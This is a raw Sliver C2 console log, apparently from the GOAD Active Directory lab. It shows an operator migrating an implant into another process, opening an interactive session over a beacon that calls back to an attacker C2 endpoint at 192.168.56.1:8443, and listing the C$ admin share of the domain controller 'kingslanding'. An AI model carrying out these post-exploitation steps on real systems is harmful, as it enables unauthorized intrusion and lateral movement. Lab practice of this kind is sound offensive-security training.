 sliver (goad) > migrate -p 832
[*] Successfully migrated to 832
[*] Beacon 1bb7ec53 goad - 192.168.56.12:61020 (meereen) - windows/amd64 - Sun, 16 Jun 2024 00:02:15 CEST
sliver (goad) > use 1b
[*] Active beacon goad (1bb7ec53-927f-4547-a41c-967c8462ae92)
sliver (goad) > interactive
[*] Using beacon's active C2 endpoint: https://192.168.56.1:8443
[*] Tasked beacon goad (6025c183)
[*] Session bb04cb1b goad - 192.168.56.12:61102 (meereen) - windows/amd64 - Sun, 16 Jun 2024 00:04:14 CEST
sliver (goad) > use bb
[*] Active session goad (bb04cb1b-dfbc-4504-9f76-36b834342fb2)
sliver (goad) > ls \\\\kingslanding.sevenkingdoms.local\\C$
\\kingslanding.sevenkingdoms.local\C$\ (13 items, 704.0 MiB)
============================================================
drwxrwxrwx  $Recycle.Bin                        <dir>      Tue May 11 21:39:20 -0700 2021
Lrw-rw-rw-  Documents and Settings -> C:\Users  0 B        Wed May 12 04:38:56 -0700 2021
drwxrwxrwx  inetpub                             <dir>      Sat Mar 23 04:10:24 -0700 2024
-rw-rw-rw-  pagefile.sys                        704.0 MiB  Fri Jun 14 16:17:17 -0700 2024
drwxrwxrwx  PerfLogs                            <dir>      Tue May 11 21:56:38 -0700 2021
dr-xr-xr-x  Program Files                       <dir>      Sat Mar 23 03:32:50 -0700 2024
drwxrwxrwx  Program Files (x86)                 <dir>      Tue May 11 21:40:56 -0700 2021
drwxrwxrwx  ProgramData                         <dir>      Tue May 11 21:56:38 -0700 2021
drwxrwxrwx  Recovery                            <dir>      Sat Mar 23 03:07:41 -0700 2024
drwxrwxrwx  System Volume Information           <dir>      Sat Mar 23 03:34:52 -0700 2024
drwxrwxrwx  tmp                                 <dir>      Sat Mar 23 03:08:06 -0700 2024
dr-xr-xr-x  Users                               <dir>      Sat Mar 23 04:10:40 -0700 2024
drwxrwxrwx  Windows                             <dir>      Sat Jun 15 12:28:58 -0700 2024